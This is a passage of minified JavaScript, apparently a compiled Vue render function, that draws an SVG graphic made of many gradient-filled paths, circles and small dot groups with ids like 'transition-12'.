1544.67 1618.27 1545.91 1617.98 1547.1C1620.48 1548.09 1622.97 1549.07 1625.47 1550.06C1626.09 1547.94 1626.43 1545.71 1626.43 1543.39C1626.43 1532.19 1618.66 1522.8 1608.15 1520.08Z",fill:"url(#paint106_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint106_linear_73232_10178",x1:"1623.18",y1:"1542.88",x2:"1612.06",y2:"1527.04",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.164595","stop-color":"#D51317"}}),s("stop",{attrs:{offset:"1","stop-color":"#B4CC04"}})],1)],1),s("g",{attrs:{id:"transition-12"}},[s("path",{attrs:{id:"transition-12",d:"M1612.28 1559.63C1609.36 1562.18 1605.51 1563.75 1601.28 1563.75C1597.15 1563.75 1593.38 1562.25 1590.48 1559.8C1588.6 1561.7 1586.73 1563.61 1584.85 1565.52C1589.2 1569.39 1594.96 1571.75 1601.28 1571.75C1607.76 1571.75 1613.65 1569.26 1618.03 1565.22C1616.11 1563.36 1614.2 1561.49 1612.28 1559.63Z",fill:"url(#paint107_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint107_linear_73232_10178",x1:"1584.85",y1:"1565.69",x2:"1618.03",y2:"1565.69",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.266331","stop-color":"#EF7D00"}}),s("stop",{attrs:{offset:"0.734189","stop-color":"#D51317"}})],1)],1),s("g",{attrs:{id:"transition-15"}},[s("path",{attrs:{id:"transition-15",d:"M1115 1988.02C1121.63 1988.02 1127 1982.65 1127 1976.02C1127 1969.39 1121.63 1964.02 1115 1964.02C1108.37 1964.02 1103 1969.39 1103 1976.02C1103 1982.65 1108.37 1988.02 1115 1988.02Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-22"}},[s("path",{attrs:{id:"transition-22",d:"M1332.77 1631.88L1332.28 1623.68C1321.7 1626.32 1313.89 1635.6 1313.89 1646.67C1313.89 1649.31 1314.34 1651.83 1315.15 1654.2C1317.58 1653 1320 1651.8 1322.43 1650.6C1322.09 1649.34 1321.89 1648.03 1321.89 1646.67C1321.89 1639.86 1326.43 1634.08 1332.77 1631.88Z",fill:"url(#paint109_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint109_linear_73232_10178",x1:"1315.1",y1:"1650.12",x2:"1329.61",y2:"1627.18",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.229759","stop-color":"#4AAF4F"}}),s("stop",{attrs:{offset:"0.775428","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-23"}},[s("path",{attrs:{id:"transition-23",d:"M1348.76 1660.06C1345.82 1662.63 1341.92 1664.21 1337.62 1664.21C1333.3 1664.21 1329.38 1662.61 1326.44 1660.02C1324.8 1662.13 1323.16 1664.25 1321.52 1666.36C1325.83 1670 1331.46 1672.21 1337.62 1672.21C1343.83 1672.21 1349.5 1669.97 1353.81 1666.28C1352.13 1664.2 1350.44 1662.13 1348.76 1660.06Z",fill:"url(#paint110_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint110_linear_73232_10178",x1:"1324.14",y1:"1666.12",x2:"1351.28",y2:"1666.1",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.206198","stop-color":"#4AAF4F"}}),s("stop",{attrs:{offset:"0.76804","stop-color":"#ADACAC"}})],1)],1),s("g",{attrs:{id:"transition-24"}},[s("path",{attrs:{id:"transition-24",d:"M1441.46 1780.75H1434.46V1799.5H1441.46V1780.75Z",fill:"url(#paint111_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint111_linear_73232_10178",x1:"1437.96",y1:"1800.34",x2:"1437.96",y2:"1781.85",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.324319","stop-color":"#0072BA"}}),s("stop",{attrs:{offset:"0.812796","stop-color":"#4AAF4F"}})],1)],1),s("g",{attrs:{id:"transition-25"}},[s("path",{attrs:{id:"transition-25",d:"M1605.5 1913.22H1598.5V1928.22H1605.5V1913.22Z",fill:"url(#paint112_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint112_linear_73232_10178",x1:"1602",y1:"1928.88",x2:"1602",y2:"1914",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#4AAF50"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#EF7D00"}})],1)],1),s("g",{attrs:{id:"transition-26"}},[s("path",{attrs:{id:"transition-26",d:"M1605.5 1913.22H1598.5V1928.22H1605.5V1913.22Z",fill:"url(#paint113_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint113_linear_73232_10178",x1:"1602",y1:"1928.88",x2:"1602",y2:"1914",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#4AAF50"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#FFDD00"}})],1)],1),s("g",{attrs:{id:"transition-27"}},[s("path",{attrs:{id:"transition-27",d:"M1644.46 2058C1651.09 2058 1656.46 2052.63 1656.46 2046C1656.46 2039.37 1651.09 2034 1644.46 2034C1637.84 2034 1632.46 2039.37 1632.46 2046C1632.46 2052.63 1637.84 2058 1644.46 2058Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-30"}},[s("path",{attrs:{id:"transition-30",d:"M1972.1 2883.54L1967.15 2878.59L1957.07 2888.68L1962.02 2893.63L1972.1 2883.54Z",fill:"url(#paint114_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint114_linear_73232_10178",x1:"1959.1",y1:"2891.6",x2:"1969.1",y2:"2881.6",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#4AAF50"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#B4CC04"}})],1)],1),s("g",{attrs:{id:"transition-34"}},[s("path",{attrs:{id:"transition-34",d:"M808.913 1954.03C815.54 1954.03 820.913 1948.66 820.913 1942.03C820.913 1935.4 815.54 1930.03 808.913 1930.03C802.285 1930.03 796.913 1935.4 796.913 1942.03C796.913 1948.66 802.285 1954.03 808.913 1954.03Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-35"}},[s("path",{attrs:{id:"transition-35",d:"M1031 1817C1039.84 1817 1047 1809.84 1047 1801C1047 1792.16 1039.84 1785 1031 1785C1022.16 1785 1015 1792.16 1015 1801C1015 1809.84 1022.16 1817 1031 1817Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-38"}},[s("path",{attrs:{id:"transition-38",d:"M1803.17 1652.52C1812.01 1652.52 1819.17 1645.36 1819.17 1636.52C1819.17 1627.68 1812.01 1620.52 1803.17 1620.52C1794.33 1620.52 1787.17 1627.68 1787.17 1636.52C1787.17 1645.36 1794.33 1652.52 1803.17 1652.52Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-42"}},[s("path",{attrs:{id:"transition-42",d:"M770 1814.5C778.837 1814.5 786 1807.34 786 1798.5C786 1789.66 778.837 1782.5 770 1782.5C761.163 1782.5 754 1789.66 754 1798.5C754 1807.34 761.163 1814.5 770 1814.5Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-43"}},[s("path",{attrs:{id:"transition-43",d:"M1031 1817C1039.84 1817 1047 1809.84 1047 1801C1047 1792.16 1039.84 1785 1031 1785C1022.16 1785 1015 1792.16 1015 1801C1015 1809.84 1022.16 1817 1031 1817Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-46"}},[s("path",{attrs:{id:"transition-46",d:"M1582.81 1376.4C1589.44 1376.4 1594.81 1371.03 1594.81 1364.4C1594.81 1357.77 1589.44 1352.4 1582.81 1352.4C1576.18 1352.4 1570.81 1357.77 1570.81 1364.4C1570.81 1371.03 1576.18 1376.4 1582.81 1376.4Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-50"}},[s("path",{attrs:{id:"transition-50",d:"M1593.58 1520.08C1582.86 1522.66 1574.89 1532.14 1574.89 1543.49C1574.89 1545.97 1575.29 1548.35 1576 1550.61L1583.24 1546.73C1583.02 1545.68 1582.89 1544.6 1582.89 1543.49C1582.89 1536.15 1587.93 1529.98 1594.81 1528.03L1593.58 1520.08Z",fill:"url(#paint117_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint117_linear_73232_10178",x1:"1577.53",y1:"1544.09",x2:"1588.17",y2:"1527.26",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.164595","stop-color":"#EF7D00"}}),s("stop",{attrs:{offset:"1","stop-color":"#B4CC04"}})],1)],1),s("g",{attrs:{id:"transition-55"}},[s("path",{attrs:{id:"transition-55",d:"M1344.74 1623.64C1344.42 1626.32 1344.09 1628.99 1343.77 1631.67C1350.46 1633.68 1355.32 1639.62 1355.32 1646.67C1355.32 1648 1355.13 1649.28 1354.81 1650.51C1357.29 1651.52 1359.78 1652.52 1362.27 1653.53C1362.95 1651.36 1363.32 1649.06 1363.32 1646.67C1363.32 1635.54 1355.41 1626.21 1344.74 1623.64Z",fill:"url(#paint119_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint119_linear_73232_10178",x1:"1361.11",y1:"1648.13",x2:"1346",y2:"1625.58",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.164595","stop-color":"#ADACAC"}}),s("stop",{attrs:{offset:"0.730007","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-56"}},[s("path",{attrs:{id:"transition-56",d:"M1787.94 1872.88C1794.57 1872.88 1799.94 1867.51 1799.94 1860.88C1799.94 1854.25 1794.57 1848.88 1787.94 1848.88C1781.31 1848.88 1775.94 1854.25 1775.94 1860.88C1775.94 1867.51 1781.31 1872.88 1787.94 1872.88Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-57"}},[s("path",{attrs:{id:"transition-57",d:"M1791.73 1874.13H1784.73V1889.12H1791.73V1874.13Z",fill:"url(#paint120_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint120_linear_73232_10178",x1:"1788.23",y1:"1889.79",x2:"1788.23",y2:"1874.91",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#FFDD00"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-62"}},[s("path",{attrs:{id:"transition-62",d:"M1602 1911C1608.63 1911 1614 1905.63 1614 1899C1614 1892.37 1608.63 1887 1602 1887C1595.37 1887 1590 1892.37 1590 1899C1590 1905.63 1595.37 1911 1602 1911Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-65"}},[s("path",{attrs:{id:"transition-65",d:"M1238.81 2086.4C1245.44 2086.4 1250.81 2081.03 1250.81 2074.4C1250.81 2067.77 1245.44 2062.4 1238.81 2062.4C1232.18 2062.4 1226.81 2067.77 1226.81 2074.4C1226.81 2081.03 1232.18 2086.4 1238.81 2086.4Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-66"}},[s("path",{attrs:{id:"transition-66",d:"M1880.08 1793.3L1875.13 1798.25L1885.74 1808.86L1890.69 1803.91L1880.08 1793.3Z",fill:"url(#paint123_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint123_linear_73232_10178",x1:"1888.68",y1:"1806.85",x2:"1878.16",y2:"1796.33",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#FFDD00"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#B4CC04"}})],1)],1),s("g",{attrs:{id:"transition-67"}},[s("path",{attrs:{id:"transition-67",d:"M1791.73 1874.13H1784.73V1889.12H1791.73V1874.13Z",fill:"url(#paint124_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint124_linear_73232_10178",x1:"1788.23",y1:"1889.79",x2:"1788.23",y2:"1874.91",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#FFDD00"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#915133"}})],1)],1),s("g",{attrs:{id:"transition-69"}},[s("path",{attrs:{id:"transition-69",d:"M1764 1632L1764 1639L1787 1639V1632L1764 1632Z",fill:"url(#paint126_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint126_linear_73232_10178",x1:"1788.02",y1:"1635.5",x2:"1765.21",y2:"1635.5",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#B4CC04"}})],1)],1),s("g",{attrs:{id:"transition-92"}},[s("path",{attrs:{id:"transition-92",d:"M1261.32 1338.5H1254.32V1353.5H1261.32V1338.5Z",fill:"url(#paint128_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint128_linear_73232_10178",x1:"1257.82",y1:"1354.16",x2:"1257.82",y2:"1339.29",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#ADABAC"}})],1)],1),s("g",{attrs:{id:"transition-93"}},[s("path",{attrs:{id:"transition-93",d:"M1420.85 1512.5L1425.8 1517.45L1436.41 1506.84L1431.46 1501.89L1420.85 1512.5Z",fill:"url(#paint129_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint129_linear_73232_10178",x1:"1434.4",y1:"1503.9",x2:"1423.88",y2:"1514.42",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#B4CC04"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#ADABAC"}})],1)],1),s("g",{attrs:{id:"transition-94"}},[s("path",{attrs:{id:"transition-94","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1315.2 1838.88L1308.27 1837.81C1306.35 1846.44 1299.72 1853.31 1291.21 1855.55L1291.77 1859.02L1292.32 1862.49C1303.82 1859.74 1312.8 1850.51 1315.2 1838.88Z",fill:"url(#paint130_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint130_linear_73232_10178",x1:"1309.25",y1:"1842.37",x2:"1296.37",y2:"1858.75",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#ADABAC"}}),s("stop",{attrs:{offset:"1","stop-color":"#D51317"}})],1)],1),s("g",{attrs:{id:"transition-100"}},[s("path",{attrs:{id:"Vector_268",d:"M1209.46 1233.88C1210.29 1233.88 1210.96 1233.2 1210.96 1232.38C1210.96 1231.55 1210.29 1230.88 1209.46 1230.88C1208.63 1230.88 1207.96 1231.55 1207.96 1232.38C1207.96 1233.2 1208.63 1233.88 1209.46 1233.88Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-37"}},[s("path",{attrs:{id:"transition-37",d:"M1764 1632L1764 1639L1787 1639V1632L1764 1632Z",fill:"url(#paint116_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint116_linear_73232_10178",x1:"1788.02",y1:"1635.5",x2:"1765.21",y2:"1635.5",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#0072BA"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#B4CC04"}})],1)],1),s("g",{attrs:{id:"transition-77"}},[s("path",{attrs:{id:"transition-77",d:"M1380.36 966.718C1386.99 966.718 1392.36 961.345 1392.36 954.718C1392.36 948.09 1386.99 942.718 1380.36 942.718C1373.73 942.718 1368.36 948.09 1368.36 954.718C1368.36 961.345 1373.73 966.718 1380.36 966.718Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-118"}},[s("path",{attrs:{id:"transition-118",d:"M1644.36 2572.98C1650.99 2572.98 1656.36 2567.6 1656.36 2560.98C1656.36 2554.35 1650.99 2548.98 1644.36 2548.98C1637.73 2548.98 1632.36 2554.35 1632.36 2560.98C1632.36 2567.6 1637.73 2572.98 1644.36 2572.98Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-29"}},[s("path",{attrs:{id:"Vector_209",d:"M1721.23 2680.94C1722.06 2680.94 1722.73 2680.27 1722.73 2679.44C1722.73 2678.61 1722.06 2677.94 1721.23 2677.94C1720.41 2677.94 1719.73 2678.61 1719.73 2679.44C1719.73 2680.27 1720.41 2680.94 1721.23 2680.94Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-103"}},[s("path",{attrs:{id:"Vector_273",d:"M1101.82 1462.9C1102.65 1462.9 1103.32 1462.23 1103.32 1461.4C1103.32 1460.57 1102.65 1459.9 1101.82 1459.9C1100.99 1459.9 1100.32 1460.57 1100.32 1461.4C1100.32 1462.23 1100.99 1462.9 1101.82 1462.9Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-117"}},[s("path",{attrs:{id:"transition-117",d:"M1414.21 2576.53L1409.26 2571.58L1399.18 2581.66L1404.13 2586.61L1414.21 2576.53Z",fill:"url(#paint133_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint133_linear_73232_10178",x1:"1401.21",y1:"2584.58",x2:"1411.21",y2:"2574.58",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#87CCCF"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#ADABAC"}})],1)],1),s("g",{attrs:{id:"transition-120"}},[s("path",{attrs:{id:"transition-120",d:"M1192 1232C1200.84 1232 1208 1224.84 1208 1216C1208 1207.16 1200.84 1200 1192 1200C1183.16 1200 1176 1207.16 1176 1216C1176 1224.84 1183.16 1232 1192 1232Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-123"}},[s("path",{attrs:{id:"transition-123",d:"M752.605 1333.55L757.555 1328.6L746.948 1318L741.999 1322.95L752.605 1333.55Z",fill:"url(#paint135_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint135_linear_73232_10178",x1:"744.004",y1:"1320",x2:"754.524",y2:"1330.52",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#943E90"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#87CCCF"}})],1)],1),s("g",{attrs:{id:"transition-124"}},[s("path",{attrs:{id:"Vector_298",d:"M707.755 1324.12C708.556 1324.34 709.378 1323.86 709.593 1323.06C709.807 1322.26 709.332 1321.44 708.532 1321.23C707.732 1321.01 706.909 1321.49 706.695 1322.29C706.48 1323.09 706.955 1323.91 707.755 1324.12Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_299",d:"M712.585 1325.42C713.385 1325.63 714.208 1325.16 714.422 1324.36C714.637 1323.56 714.162 1322.74 713.361 1322.52C712.561 1322.31 711.739 1322.78 711.524 1323.58C711.31 1324.38 711.785 1325.2 712.585 1325.42Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_300",d:"M717.415 1326.71C718.215 1326.93 719.037 1326.45 719.252 1325.65C719.466 1324.85 718.991 1324.03 718.191 1323.82C717.391 1323.6 716.568 1324.08 716.354 1324.88C716.14 1325.68 716.614 1326.5 717.415 1326.71Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_301",d:"M722.244 1328.01C723.044 1328.22 723.867 1327.75 724.081 1326.95C724.296 1326.15 723.821 1325.32 723.021 1325.11C722.22 1324.89 721.398 1325.37 721.184 1326.17C720.969 1326.97 721.444 1327.79 722.244 1328.01Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_302",d:"M727.074 1329.3C727.874 1329.52 728.697 1329.04 728.911 1328.24C729.125 1327.44 728.65 1326.62 727.85 1326.4C727.05 1326.19 726.228 1326.66 726.013 1327.46C725.799 1328.26 726.274 1329.09 727.074 1329.3Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_303",d:"M731.903 1330.6C732.704 1330.81 733.526 1330.33 733.741 1329.53C733.955 1328.73 733.48 1327.91 732.68 1327.7C731.88 1327.48 731.057 1327.96 730.843 1328.76C730.628 1329.56 731.103 1330.38 731.903 1330.6Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_304",d:"M736.733 1331.89C737.533 1332.1 738.356 1331.63 738.57 1330.83C738.785 1330.03 738.31 1329.21 737.509 1328.99C736.709 1328.78 735.887 1329.25 735.672 1330.05C735.458 1330.85 735.933 1331.67 736.733 1331.89Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_305",d:"M741.563 1333.18C742.363 1333.4 743.186 1332.92 743.4 1332.12C743.615 1331.32 743.14 1330.5 742.34 1330.29C741.539 1330.07 740.717 1330.55 740.502 1331.35C740.288 1332.15 740.763 1332.97 741.563 1333.18Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-143"}},[s("path",{attrs:{id:"transition-143",d:"M738 2271.09C744.627 2271.09 750 2265.72 750 2259.09C750 2252.46 744.627 2247.09 738 2247.09C731.373 2247.09 726 2252.46 726 2259.09C726 2265.72 731.373 2271.09 738 2271.09Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-31"}},[s("path",{attrs:{id:"Vector_210",d:"M521.931 991.886C522.759 991.886 523.431 991.214 523.431 990.386C523.431 989.558 522.759 988.886 521.931 988.886C521.102 988.886 520.431 989.558 520.431 990.386C520.431 991.214 521.102 991.886 521.931 991.886Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-88"}},[s("path",{attrs:{id:"transition-88",d:"M1292.6 883.1C1301.44 883.1 1308.6 875.937 1308.6 867.1C1308.6 858.263 1301.44 851.1 1292.6 851.1C1283.76 851.1 1276.6 858.263 1276.6 867.1C1276.6 875.937 1283.76 883.1 1292.6 883.1Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-3"}},[s("path",{attrs:{id:"transition-3",d:"M1288.21 1839.29H1281.21V1852.04H1288.21V1839.29Z",fill:"url(#paint103_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint103_linear_73232_10178",x1:"1284.71",y1:"1852.61",x2:"1284.71",y2:"1840.03",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.298915","stop-color":"#D51317"}}),s("stop",{attrs:{offset:"0.782793","stop-color":"#1EBCEF"}})],1)],1),s("g",{attrs:{id:"transition-2"}},[s("path",{attrs:{id:"transition-2","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1261.49 1832.66C1261.49 1821.74 1268.88 1812.55 1278.93 1809.82L1277.58 1802.94C1264.31 1806.31 1254.49 1818.34 1254.49 1832.66C1254.49 1846.77 1264.02 1858.66 1277 1862.23L1278.51 1855.39C1268.68 1852.51 1261.49 1843.43 1261.49 1832.66Z",fill:"url(#paint102_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint102_linear_73232_10178",x1:"1275.62",y1:"1809.75",x2:"1275.62",y2:"1855",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0072BA"}}),s("stop",{attrs:{offset:"1","stop-color":"#D51317"}})],1)],1),s("g",{attrs:{id:"transition-36"}},[s("path",{attrs:{id:"transition-36","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1292.91 1802.98C1303.42 1805.72 1311.73 1813.88 1314.68 1824.3L1308.03 1826.55C1305.83 1818.29 1299.28 1811.82 1290.99 1809.71L1292.91 1802.98Z",fill:"url(#paint115_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint115_linear_73232_10178",x1:"1295.34",y1:"1808.58",x2:"1305.79",y2:"1819.84",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0072BA"}}),s("stop",{attrs:{offset:"1","stop-color":"#ADABAC"}})],1)],1),s("g",{attrs:{id:"transition-54"}},[s("path",{attrs:{id:"transition-54",d:"M1048.59 1636.17L1043.64 1631.22L1033.04 1641.83L1037.99 1646.78L1048.59 1636.17Z",fill:"url(#paint118_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint118_linear_73232_10178",x1:"1035.04",y1:"1644.77",x2:"1045.56",y2:"1634.25",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-20"}},[s("path",{attrs:{id:"transition-20",d:"M1123 1472.34C1129.63 1472.34 1135 1466.97 1135 1460.34C1135 1453.71 1129.63 1448.34 1123 1448.34C1116.37 1448.34 1111 1453.71 1111 1460.34C1111 1466.97 1116.37 1472.34 1123 1472.34Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-70"}},[s("path",{attrs:{id:"transition-70",d:"M1200.13 2835L1195.18 2839.95L1205.26 2850.03L1210.21 2845.08L1200.13 2835Z",fill:"url(#paint127_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint127_linear_73232_10178",x1:"1208.18",y1:"2848",x2:"1198.18",y2:"2838",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#BAC8E8"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#EF7D00"}})],1)],1),s("g",{attrs:{id:"transition-80"}},[s("path",{attrs:{id:"transition-80",d:"M1292.61 1054.33C1299.24 1054.33 1304.61 1048.95 1304.61 1042.33C1304.61 1035.7 1299.24 1030.33 1292.61 1030.33C1285.98 1030.33 1280.61 1035.7 1280.61 1042.33C1280.61 1048.95 1285.98 1054.33 1292.61 1054.33Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-75"}},[s("path",{attrs:{id:"transition-75",d:"M1453 870.34C1459.63 870.34 1465 864.967 1465 858.34C1465 851.713 1459.63 846.34 1453 846.34C1446.37 846.34 1441 851.713 1441 858.34C1441 864.967 1446.37 870.34 1453 870.34Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-16"}},[s("path",{attrs:{id:"Vector_177",d:"M1006.8 2101.41C1007.62 2101.41 1008.3 2100.74 1008.3 2099.91C1008.3 2099.08 1007.62 2098.41 1006.8 2098.41C1005.97 2098.41 1005.3 2099.08 1005.3 2099.91C1005.3 2100.74 1005.97 2101.41 1006.8 2101.41Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_178",d:"M1006.8 2106.75C1007.62 2106.75 1008.3 2106.08 1008.3 2105.25C1008.3 2104.42 1007.62 2103.75 1006.8 2103.75C1005.97 2103.75 1005.3 2104.42 1005.3 2105.25C1005.3 2106.08 1005.97 2106.75 1006.8 2106.75Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_179",d:"M1006.8 2112.09C1007.62 2112.09 1008.3 2111.42 1008.3 2110.59C1008.3 2109.76 1007.62 2109.09 1006.8 2109.09C1005.97 2109.09 1005.3 2109.76 1005.3 2110.59C1005.3 2111.42 1005.97 2112.09 1006.8 2112.09Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_180",d:"M1006.8 2117.43C1007.62 2117.43 1008.3 2116.76 1008.3 2115.93C1008.3 2115.1 1007.62 2114.43 1006.8 2114.43C1005.97 2114.43 1005.3 2115.1 1005.3 2115.93C1005.3 2116.76 1005.97 2117.43 1006.8 2117.43Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_181",d:"M1006.8 2122.77C1007.62 2122.77 1008.3 2122.1 1008.3 2121.27C1008.3 2120.44 1007.62 2119.77 1006.8 2119.77C1005.97 2119.77 1005.3 2120.44 1005.3 2121.27C1005.3 2122.1 1005.97 2122.77 1006.8 2122.77Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-95"}},[s("path",{attrs:{id:"transition-95",d:"M1424.99 2098.22L1420.04 2103.17L1430.64 2113.78L1435.59 2108.83L1424.99 2098.22Z",fill:"url(#paint131_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint131_linear_73232_10178",x1:"1433.59",y1:"2111.77",x2:"1423.07",y2:"2101.25",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#ADABAC"}})],1)],1),s("g",{attrs:{id:"transition-45"}},[s("path",{attrs:{id:"Vector_223",d:"M727.682 989.115C728.268 988.53 728.268 987.58 727.682 986.994C727.096 986.408 726.146 986.408 725.561 986.994C724.975 987.58 724.975 988.53 725.561 989.115C726.146 989.701 727.096 989.701 727.682 989.115Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-5"}},[s("path",{attrs:{id:"transition-5",d:"M1031 1817C1039.84 1817 1047 1809.84 1047 1801C1047 1792.16 1039.84 1785 1031 1785C1022.16 1785 1015 1792.16 1015 1801C1015 1809.84 1022.16 1817 1031 